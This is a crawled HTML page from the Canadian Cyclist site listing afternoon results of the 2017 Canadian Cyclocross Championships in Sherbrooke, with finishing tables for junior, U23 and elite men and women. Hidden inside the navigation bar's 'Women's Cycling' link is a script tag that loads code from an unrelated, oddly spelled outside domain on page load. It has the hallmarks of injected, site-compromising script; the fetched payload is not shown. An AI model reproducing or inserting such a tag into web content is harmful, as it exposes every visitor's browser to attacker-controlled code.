

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=33156&title=canadian-cyclocross-championships-afternoon-results
body_size: 6351
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist canadian-cyclocross-championships-afternoon-results</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1557" target="_blank"><img src="/banners/2022MTBWCH_DSC5541_728x300.jpg" border="0" alt="Photo Galleries 4 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>October 28/17 12:26 pm - Canadian Cyclocross Championships: Afternoon results</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>10/28/17</b><br />&nbsp;</p><p><p>Results from the Canadian Cyclocross Championships held in Sherbrooke, QC<br /><br /><br />Afternoon results</p>
<p>&nbsp;</p>
<table border="0" cellspacing="3" cellpadding="3" width="550">
<tbody>
<tr>
<td><strong><span style="color: blue;">Junior Men, 5 laps</span></strong></td>
</tr>
<tr>
<td>1G Tyler Clark (ON) KMS Cycling-Killington Mountain</td>
<td>0:44:35</td>
</tr>
<tr>
<td>2S Colton Woods (ON) Trek Store CC</td>
<td>at 0:31</td>
</tr>
<tr>
<td>3B William Cote (QC) Dalbix Sherbrooke</td>
<td>0:35</td>
</tr>
<tr>
<td>4 Conor Martin (BC) Garneau - Easton p/b Transitions Lifecare</td>
<td>0:41</td>
</tr>
<tr>
<td>5 Ryan Maclean (AB) Team Alberta</td>
<td>0:44</td>
</tr>
<tr>
<td>6 Carter Woods (BC) Naked Bikes</td>
<td>0:53</td>
</tr>
<tr>
<td>7 J&eacute;r&eacute;mie La Grenade (QC) Van Dessel p/b Hyperthreads</td>
<td>1:59</td>
</tr>
<tr>
<td>8 Michael Nazwaski (ON) Dukes Cycle</td>
<td>2:04</td>
</tr>
<tr>
<td>9 Robin Plamondon (QC) Espoirs Elite</td>
<td>2:04</td>
</tr>
<tr>
<td>10 Dylan Kerr (ON) Angry Johnny's Evolution p/b Norco And Horseshoe Resort</td>
<td>2:04</td>
</tr>
<tr>
<td>11 Charles Antoine St Onge (QC) Dalbix</td>
<td>2:35</td>
</tr>
<tr>
<td>12 Paul Mysko (ON) Centurion Next Wave</td>
<td>3:20</td>
</tr>
<tr>
<td>13 Vincent Thiboutot (QC) CVM Sigma Assurance</td>
<td>3:20</td>
</tr>
<tr>
<td>14 Levi Ogryzlo (ON) Cyclepath Oakville Race Team</td>
<td>3:48</td>
</tr>
<tr>
<td>15 Maxime Keeney (QC) Dalbix Sherbrooke</td>
<td>4:10</td>
</tr>
<tr>
<td>16 Luke Bristow (AB) Juventus Cycling Club</td>
<td>4:37</td>
</tr>
<tr>
<td>17 Calum Maceachen (NS) Team Nova Scotia</td>
<td>5:05</td>
</tr>
<tr>
<td>18 Logan Sadesky (AB) Team Alberta</td>
<td>5:17</td>
</tr>
<tr>
<td>19 Jack Ciotlos (ON) Mariposa Racing</td>
<td>5:45</td>
</tr>
<tr>
<td>20 Quinn Storey (BC) Cannondale p/b Fortius</td>
<td>6:06</td>
</tr>
<tr>
<td>21 Enrick Garneau (QC) Dalbix Sherbrooke</td>
<td>6:34</td>
</tr>
<tr>
<td>22 Felix Robert (QC) Contre C&oelig;ur -Dynamiks</td>
<td>7:29</td>
</tr>
<tr>
<td>23 Zachary Brunelle (QC) Dalbix Sherbrooke</td>
<td>7:34</td>
</tr>
<tr>
<td>24 John Vanluxenburg (NS) Team Nova Scotia</td>
<td>9:03</td>
</tr>
<tr>
<td>25 Matthew Dickson (ON) Van Dessel p/b Hyperthreads</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>26 &Eacute;tienne Lavall&eacute;e (QC) CC Haute-Yamaska</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>27 Kevin Labelle (QC) CC Sherbrooke</td>
<td>-3 Laps</td>
</tr>
<tr>
<td>DNF William Maltais Pilote (QC) Club Cyclone D'alma</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">U23 Men, 6 laps</span></strong></td>
</tr>
<tr>
<td>1G Raphael Auclair (QC) Pivot Cycles - Ote</td>
<td>0:51:26</td>
</tr>
<tr>
<td>2S Brody Sanderson (ON) Centurion Nextwave</td>
<td>at 0:08</td>
</tr>
<tr>
<td>3B Trevor O'Donnell (ON) Lakeside Storage Cyclocross</td>
<td>1:15</td>
</tr>
<tr>
<td>4 Gunnar Holmgren (ON) Garneau - Easton p/b Transitions Lifecare</td>
<td>1:51</td>
</tr>
<tr>
<td>5 Nicholas Diniz (ON) NCCH Elite p/b MGCC</td>
<td>2:01</td>
</tr>
<tr>
<td>6 Quinton Disera (ON) Norco Factory Team</td>
<td>3:11</td>
</tr>
<tr>
<td>7 Sean Germaine (AB) Juventus CC</td>
<td>4:10</td>
</tr>
<tr>
<td>8 Emile Perreault (QC) ACCRO-Velo</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>9 Philippe St Laurent (QC) Pivot Cycles-OTE</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>10 Christian Ricci (ON) Lakeside Storage Cyclocross</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>11 Tim Shea (NS) Team Nova Scotia</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>12 Kellen Viznaugh (BC) Smartsavvy Garneau</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>13 Timothy Austen (ON) Ride with Rendall p/b Biemme</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>14 Emile Girouard Laflamme (QC) Rift Bicycles</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>DNF Adam Roberge (QC) Silber Pro Cycling</td>
</tr>
<tr>
<td>DNF Dominic Hamelin (QC) Independent</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table border="0" cellspacing="3" cellpadding="3" width="550">
<tbody>
<tr>
<td><strong><span style="color: blue;">U23 Women, 4 laps</span></strong></td>
</tr>
<tr>
<td>1G Ruby West (ON) Cannondale Cyclocrossworld.Com Devo Team</td>
<td>0:38:59</td>
</tr>
<tr>
<td>2S Magdeleine Vallieres Mill (QC) Club Cycliste De Sherbrooke</td>
<td>at 0:38</td>
</tr>
<tr>
<td>3B Dana Gilligan (ON) Transitions Lifecare p/b Garneau-Easton</td>
<td>1:11</td>
</tr>
<tr>
<td>4 Erica Leonard (ON) Transitions Lifecare p/b Garneau Easton</td>
<td>2:14</td>
</tr>
<tr>
<td>5 Laurie Arseneault (QC) La Cordee</td>
<td>2:22</td>
</tr>
<tr>
<td>6 Siobhan Kelly (ON) To Wheels Epic Sports Performance</td>
<td>4:23</td>
</tr>
<tr>
<td>7 Elizabeth Gin (BC) Cannondale p/b Fortius</td>
<td>5:07</td>
</tr>
<tr>
<td>8 Kaitlyn Shikaze (ON) Cyclepath Oakville Race Team</td>
<td>5:24</td>
</tr>
<tr>
<td>9 Juliette Tetreault (QC) Lashop</td>
<td>5:28</td>
</tr>
<tr>
<td>10 Leya Masson (QC) La Vie Sportive</td>
<td>5:56</td>
</tr>
<tr>
<td>11 Charlotte Tousignant (QC) Maglia Rosa Velo Shop</td>
<td>6:16</td>
</tr>
<tr>
<td>12 Evelyne Ward (QC) Dalbix Sherbrooke</td>
<td>7:45</td>
</tr>
<tr>
<td>13 Magalie Tardif (QC) Cuisse Or Outaouais</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Elite Women, 5 laps</span></strong></td>
</tr>
<tr>
<td>1G Christel Ferrier Bruneau (QC) SAS Macogep Aquisio</td>
<td>0:45:57</td>
</tr>
<tr>
<td>2S Maghalie Rochette (QC) Clif Pro Team</td>
<td>at 0:34</td>
</tr>
<tr>
<td>3B Mical Dyck (BC) Naked Factory Racing</td>
<td>2:28</td>
</tr>
<tr>
<td>4 Sandra Walter (BC) Liv Cycling Canada</td>
<td>3:05</td>
</tr>
<tr>
<td>5 Cindy Montambault (QC) Trek-GPL</td>
<td>3:13</td>
</tr>
<tr>
<td>6 Lyne Bessette (QC) 100b7/Felt</td>
<td>3:16</td>
</tr>
<tr>
<td>7 Natasha Elliott (QC) Garneau - Easton p/b Transitions Lifecare</td>
<td>4:34</td>
</tr>
<tr>
<td>8 Shantel Koenig (AB) Redbike</td>
<td>5:24</td>
</tr>
<tr>
<td>9 Natascha Piciga (ON) Giant Toronto/Liv Pb Powerwatts</td>
<td>6:15</td>
</tr>
<tr>
<td>10 Ashley Barson (ON) Focus CX Canada</td>
<td>6:40</td>
</tr>
<tr>
<td>11 Lisa Holmgren (ON) Centurion Next Wave</td>
<td>6:45</td>
</tr>
<tr>
<td>12 Jodi Wendland (ON) Cyclery Racing</td>
<td>7:37</td>
</tr>
<tr>
<td>13 Anna Schappert (MB) Dark Red Racing</td>
<td>8:38</td>
</tr>
<tr>
<td>14 Beatrice Le Sauteur (QC) Independent</td>
<td>8:53</td>
</tr>
<tr>
<td>15 Andr&eacute;anne Murdaca (QC) Dynamiks De Contre-Coeur</td>
<td>9:41</td>
</tr>
<tr>
<td>16 Julie van der Hoop (MA) Green Line Velo Driven By Zipcar</td>
<td>11:28</td>
</tr>
<tr>
<td>17 Laurence Bourque (QC) Club Des Dynamiks De Contrecoeur</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>18 Genevieve Fradet Carlos (QC) Stingray-Trek Par Ultime Velo</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>19 Jill Messier (QC) West of Quebec Wheelers</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>DNF Marilyne Proulx (QC) Dalbix Sherbrooke</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table border="0" cellspacing="3" cellpadding="3" width="550">
<tbody>
<tr>
<td><strong><span style="color: blue;">Elite Men, 7 laps</span></strong></td>
</tr>
<tr>
<td>1G Michael van den Ham (BC) Garneau - Easton p/b Transitions Lifecare</td>
<td>0:58: 43</td>
</tr>
<tr>
<td>2S Geoff Kabush (BC) Scott Sports - Maxxis</td>
<td>at 0:29</td>
</tr>
<tr>
<td>3B Mark McConnell (AB) Hot Sauce Cycling</td>
<td>1:05</td>
</tr>
<tr>
<td>4 Raphael Gagne (QC) Cannondale 3Rox Racing</td>
<td>1:15</td>
</tr>
<tr>
<td>5 Craig Richey (BC) Garneau - Easton p/b Transitions Lifecare</td>
<td>1:16</td>
</tr>
<tr>
<td>6 Evan McNeely (ON) Ride with Rendall p/b Biemme</td>
<td>1:23</td>
</tr>
<tr>
<td>7 Leandre Bouchard (QC) BH SR Suntour KMC</td>
<td>1:33</td>
</tr>
<tr>
<td>8 Peter Disera (ON) Norco Factory Team</td>
<td>1:43</td>
</tr>
<tr>
<td>9 Derrick St John (QC) Van Dessel p/b Hyperthreads</td>
<td>2:20</td>
</tr>
<tr>
<td>10 Mathieu Belanger Barrette (QC) Pivot Cycles Ote Canada</td>
<td>2:57</td>
</tr>
<tr>
<td>11 Isaac Niles (ON) Garneau - Easton p/b Transitions Lifecare</td>
<td>3:51</td>
</tr>
<tr>
<td>12 Sjaan Gerth (ON) Mariposa Cycle Racing Team</td>
<td>4:05</td>
</tr>
<tr>
<td>13 Osmond Bakker (ON) The Bandits Cycling Team</td>
<td>4:52</td>
</tr>
<tr>
<td>14 Marc Andre Daigle (QC) Garneau - Easton p/b Transitions Lifecare</td>
<td>5:15</td>
</tr>
<tr>
<td>15 Peter Mancini (QC) Crank Studio</td>
<td>5:21</td>
</tr>
<tr>
<td>16 Sylvain Jean (QC) Mad Alchemy</td>
<td>5:34</td>
</tr>
<tr>
<td>17 Anton Varabei (ON) Toronto Hustle</td>
<td>6:12</td>
</tr>
<tr>
<td>18 William Goodfellow (QC) Veloselect</td>
<td>6:51</td>
</tr>
<tr>
<td>19 Patrick Chartrand (QC) Bromont Represent</td>
<td>7:20</td>
</tr>
<tr>
<td>20 Ryan Dewald (PA) Team Skyline</td>
<td>7:48</td>
</tr>
<tr>
<td>21 Chris Barson (ON) Coachchris.ca/Joe Rouseau/Garneau</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>22 Parker Bloom (BC) Broad Street Cycles p/b Stuckylife</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>23 Edouard Tougas (QC) Independent</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>24 Richard Machhein (BC) Team Giant Vancouver</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>25 Phil Riopel (AB) Ridley:s Cycle</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>26 Michael Dalterio (QC) Veloselect</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>27 Guillaume L. Walsh (QC) Veloselect</td>
<td>-3 Laps</td>
</tr>
<tr>
<td>28 Xavier Perreault (QC) Accro V&eacute;lo</td>
<td>-3 Laps</td>
</tr>
<tr>
<td>29 Jean-Philippe Thibault-Roberge (QC) Trek Cyclocross Collective</td>
<td>-3 Laps</td>
</tr>
<tr>
<td>30 Jan Goh (QC) Bikurious Racing Collective</td>
<td>-3 Laps</td>
</tr>
<tr>
<td>DNF Bryan Tyers (ON) Lakeside Storage Cyclocross</td>
</tr>
<tr>
<td>DNF William Blackburn (QC) Velo 2000 / Peak Center</td>
</tr>
<tr>
<td>DNS Scott Fitzgerald (ON) Mariposa</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p></p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
